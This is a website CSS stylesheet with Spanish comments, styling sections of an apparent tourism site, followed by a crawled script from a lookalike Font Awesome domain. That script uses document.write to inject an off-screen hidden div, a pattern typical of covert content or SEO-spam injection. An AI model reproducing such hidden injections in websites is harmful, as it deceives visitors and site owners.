  padding: 40px 0 15px 0;					/*Separación entre secciones. Inicialmente 60 px*/
}

.section-bg {
  background-color: #f1f7f5;
}

.section-title {
  text-align: center;
  padding: 28px 0;
  position: relative;
}

.section-title h2 {
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 0;
  /*color: #354144;*/
  color: #00836f;
  position: relative;
  z-index: 2;
}

.section-title span {
  position: absolute;
  top: 30px;
  color: #f3f5f5;
  left: 0;
  right: 0;
  z-index: 1;
  font-weight: 700;
  font-size: 42px;
  text-transform: uppercase;
  line-height: 0;
}

.section-title p {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

@media (max-width: 575px) {
  .section-title h2 {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .section-title span {
    font-size: 38px;
  }
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/

.about .content {										/*Tamaño texto sección About*/
  font-size: 14px;
}

.about .content h1, h2 {
  font-weight: 700;
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 20px;
  color: #00836f;
  /*text-transform: uppercase;*/
}

.about .content h3 {
  font-weight: 600;
  line-height: 32px;
  font-size: 22px;
  color: #00836f;
}

.about .content h4 {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 15px 0 25px 0;
  color: #00836f;
}

.about h5 {										/*Estilo títulos noticias en carrusel de página principal*/
  font-size: 17px;
  line-height: 22px;
  color: #00836f;
}

.about .content ul {
  list-style: none;
  list-style-position: inside;
}

.about .content ul li::before {
  content: "\25AA";  							/*Formato cuadrado de las viñetas*/
  color: #00836f; 								/*Color de las viñetas*/
  display: inline-block; 
  margin-left: -1em;
  width: 1em;
  font-weight: bold;
  font-size:1.5rem;
}

.about .content ul li {
  padding-left: 1.5em;						/*padding de las listas*/
  line-height: 22px;						/*Separación entre líneas en las listas*/
  position: relative;
}

.about .content ul i {
  left: 0;
  top: 7px;
  position: absolute;
  font-size: 20px;
  color: #00836f;
}

.about .content p:last-child {
  margin-bottom: 0;
}

.about .table td {							/*Elimina bordes en las tablas de la sección About*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

/*Paginación dentro de About*/
/********************************/

/* Pagination */
.about .pagination-main{
	text-align:center;
}
.about .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.about .pagination li {
	display: inline-block;
	margin-right:5px;
}
.about .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.about .pagination li.active a {
	color: #fff;
	background: #00836f;
	border-color: transparent;
}
.about .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.about .pagination li.prev a, 
.about .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About List
--------------------------------------------------------------*/
.about-list {
  padding-top: 0;
}

.about-list .icon-box h4 {
  font-size: 20px;
  font-weight: 700;
  margin: 5px 0 10px 60px;
}

.about-list .icon-box i {
  font-size: 48px;
  float: left;
  color: #00836f;
}

.about-list .icon-box p {
  font-size: 15px;
  color: #848484;
  margin-left: 60px;
}

.about-list .image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 400px;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts {
  background: url("../img/counts-bg.jpg") center center no-repeat;
  background-size: cover;
  /*padding: 80px 0 60px 0;*/
  padding: 40px 0 30px 0;
  position: relative;
}

.counts::before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.7);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.counts .title {
  position: relative;
  color: #fff;
  margin-bottom: 40px;
}

.counts .title h3 {
  font-size: 36px;
  font-weight: 700;
}

.counts .counters span {
  font-size: 48px;
  display: block;
  color: #00836f;
}

.counts .counters p {
  padding: 0;
  margin: 0 0 20px 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
  color: #fff;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .icon-box {
  margin-bottom: 20px;
  padding: 25px;
  border-radius: 6px;
  background: #fff;
}

.services .icon-box i {
  float: left;
  color: #00836f;
  font-size: 40px;
}

.services .icon-box i img{
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 5px 15px 0px 2px;
}

.services .icon-box h4 {
  margin-left: 70px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h4 a {
  color: #354144;
  transition: 0.3s;
}

.services .icon-box:hover h4 a {
  color: #00836f;
}

.services .icon-box p {
  margin-left: 170px;
  line-height: 24px;
  font-size: 14px;
  text-align: left;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #00836f;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #00836f;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #00836f;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
  background: #fff;
}

.team h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #00836f;
  border-bottom: 1px solid
}

.team .member {
  position: relative;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 10px;
}

.team .member .pic {
  overflow: hidden;
  width: 80px;
  border-radius: 50%;
}

.team .member .redsocial {
  overflow: hidden;
  width: 80px;
  border-radius: 10%;
}

.team .member .guias {
  overflow: hidden;
  width: 100px;
  border-radius: 5%;
}

.team .member .pic img {
  transition: ease-in-out 0.3s;
}

.team .member .redsocial img {
  transition: ease-in-out 0.3s;
}

.team .member:hover img {
  transform: scale(1.1);
}

.team .member .member-info {
  padding-left: 30px;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 18px;
  /*color: #354144;*/
}

.team .member span {
  display: block;
  font-size: 15px;
  padding-bottom: 10px;
  position: relative;
  font-weight: 500;
}

.team .member span::after {
  content: '';
  position: absolute;
  display: block;
  width: 150px;
  height: 0.5px;
  /*background: #b4c1c4;*/
  background: #e77b00;
  bottom: 0;
  left: 0;
}

.team .member p {
  margin: 10px 0 0 0;
  font-size: 14px;
}

.team .member .social {
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.team .member .social a {
  transition: ease-in-out 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  width: 32px;
  height: 32px;
  background: #c2cdcf;
}

.team .member .social a i {
  color: #fff;
  font-size: 16px;
  margin: 0 2px;
}

.team .member .social a:hover {
  background: #00836f;
}

.team .member .social a + a {
  margin-left: 8px;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials {
  padding: 80px 0;
  background: url("../img/testimonials-bg.jpg") no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.testimonials::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(8, 10, 11, 0.7);
}

.testimonials .section-header {
  margin-bottom: 40px;
}

.testimonials .testimonial-item {
  text-align: center;
  color: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 100px;
  border-radius: 50%;
  border: 6px solid rgba(255, 255, 255, 0.15);
  margin: 0 auto;
}

.testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #fff;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #ddd;
  margin: 0 0 15px 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: rgba(255, 255, 255, 0.4);
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
  color: #eee;
}

.testimonials .owl-nav, .testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.4) !important;
}

.testimonials .owl-dot.active {
  background-color: #00836f !important;
}

@media (min-width: 1024px) {
  .testimonials {
    background-attachment: fixed;
  }
}

@media (min-width: 992px) {
  .testimonials .testimonial-item p {
    width: 80%;
  }
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-wrap {
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
}

.contact .info {
  background: #fff;
}

.contact .info i {
  font-size: 24px;
  color: #00836f;
  float: left;
  width: 48px;
  height: 48px;
  background: #e2faff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
}

.contact .info h4 {
  padding: 0 0 0 60px;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #354144;
}

.contact .info p {
  padding: 0 0 0 60px;
  margin-bottom: 0;
  font-size: 14px;
  color: #62787d;
}

.contact .info:hover i {
  background: #00836f;
  color: #fff;
}

.contact .php-email-form {
  width: 100%;
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
  padding: 30px;
  background: #fff;
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type="submit"] {
  background: #00836f;
  border: 0;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #e77b00;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0;
  background: #f6f7f8;
  min-height: 40px;
}

.breadcrumbs h2 {
  font-size: 24px;
  font-weight: 600;
  color: #00836f;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #4b5c61;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/

.portfolio-details .content {										/*Tamaño texto sección Portfolio-details*/
  font-size: 14px;
}

.portfolio-details {
  padding-top: 40px;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #00836f;
}

.portfolio-details h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #00836f;
  border-bottom: 1px solid
}

.portfolio-details h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #00836f;
}

.portfolio-details .table td {							/*Elimina bordes en las tablas, espcialmente para las que contienen vídeos de youtube o podcast*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #00836f !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 10px;
  bottom: -40px;								/*Cambiado desde -20px. Ajuste de texto por debajo de submenú itinerarios*/
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description-estaciones {
  padding-top: 35px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 15px 25px 15px 25px;
  
  border:solid 0px #DDDDDD; 
  border-radius:5px 5px 5px 5px;
  -moz-border-radius:5px 5px 5px 5px;
  -webkit-border-radius:5px;
  -webkit-border-bottom-right--radius:5px;
  -webkit-border-bottom-left--radius:5px; 
  -moz-box-shadow: 1px 1px 6px #666666; 
  -webkit-box-shadow:1px 1px 6px #777777; 
  box-shadow:1px 1px 6px #777777;

}

.portfolio-details .portfolio-description figcaption {			/*Formato figcaption fotos itinerarios*/
  font-size: 12px;
  text-align: center;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0 0 0 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
  .portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;
    
    border:solid 0px #DDDDDD; 
    border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -webkit-border-radius:5px;
    -webkit-border-bottom-right--radius:5px;
    -webkit-border-bottom-left--radius:5px; 
    -moz-box-shadow: 1px 1px 6px #666666; 
    -webkit-box-shadow:1px 1px 6px #777777; 
    box-shadow:1px 1px 6px #777777;
  }
}


/*--------------------------------------------------------------
# Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  width: 75%;
  opacity: 0.5;
  transition: ease-in-out 0.3s;
  filter: grayscale(100%);
}

.clients .owl-item img:hover {
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #00836f !important;
}

.clients h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #00836f;
}

.clients h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #00836f;
  border-bottom: 1px solid
}

/*--------------------------------------------------------------
# Noticias
--------------------------------------------------------------*/
.noticias-details {
  padding-top: 0px;
  font-size: 14px;									/*Tamaño texto de las noticias*/
  text-align: justify;
}

.noticias-details a {
  font-weight: bold;
}

.noticias-details .noticias-details-container {
  position: relative;
}

.noticias-details .noticias-details-carousel {
  position: relative;
  z-index: 1;
}

.noticias-details .noticias-details-carousel .owl-nav, .noticias-details .noticias-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.noticias-details .noticias-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.noticias-details .noticias-details-carousel .owl-dot.active {
  background-color: #00836f !important;
}

.noticias-details .noticias-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}


.noticias-details .noticias-description h1 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #00836f;
}

.noticias-details .noticias-description h3 {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  color: #00836f;
  border-bottom: 1px solid #00836f;
}

.noticias-description h4 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #00836f;
}

.noticias-details .noticias-fotos img {					/*Necesario para que las imágenes en el cuerpo de las noticias sean responsive*/
  max-width: 100%;
  height: auto;
  margin: 10px 10px 10px 10px;
  border-radius: 6px;
}

@media (max-width: 768px) {
  .noticias-details .noticias.fotos img {				/*Necesario para que las imágenes en el cuerpo de las NOTICIAS sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;    
  }
}

.noticias-details .table td {							/*Elimina bordes en las tablas de las noticias, espcialmente para las que contienen vídeos de youtube*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.noticias-details .noticias-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.noticias-details .noticias-info ul li + li {
  margin-top: 10px;
}

.noticias-details .noticias-description {
  padding-top: 50px;
}

.noticias-details .noticias-description h2 {
  /*width: 50%;*/
  width: 100%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.noticias-details .noticias-description p {
  padding: 0 0 0 0;
}

.noticias-description td {								/*Formato de tablas para el administrador*/
  line-height: 24px;
  font-size: 14px;
  padding: 5px 5px 5px 5px;
}

@media (max-width: 768px) {
  .noticias-details .noticias-info {
    position: static;
    margin-top: 30px;
  }
}

/*Paginación dentro de Noticias*/
/********************************/

/* Pagination */
.noticias-description .pagination-main{
	text-align:center;
}
.noticias-description .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.noticias-description .pagination li {
	display: inline-block;
	margin-right:5px;
}
.noticias-description .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.noticias-description .pagination li.active a {
	color: #fff;
	background: #00836f;
	border-color: transparent;
}
.noticias-description .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.noticias-description .pagination li.prev a, 
.noticias-description .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #1f2627;
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-top {
  background: #2a3336;
  border-bottom: 1px solid #354144;
  padding: 60px 0 30px 0;
}

#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #354144;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 5px;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #00836f;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top h4 {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #00836f;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #00836f;
}

#footer .footer-top .footer-newsletter form {
  margin-top: 30px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 4px;
}

#footer .footer-top .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 110px);
}

#footer .footer-top .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 20px;
  background: #00836f;
  color: #fff;
  transition: 0.3s;
  border-radius: 0 5px 5px 0;
}

#footer .footer-top .footer-newsletter form input[type="submit"]:hover {
  background: #e77b00;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js2/20.js
body_size: -128
content:
document.write(`

    <div style="position: absolute; left: -14168px">testyap</div>

`);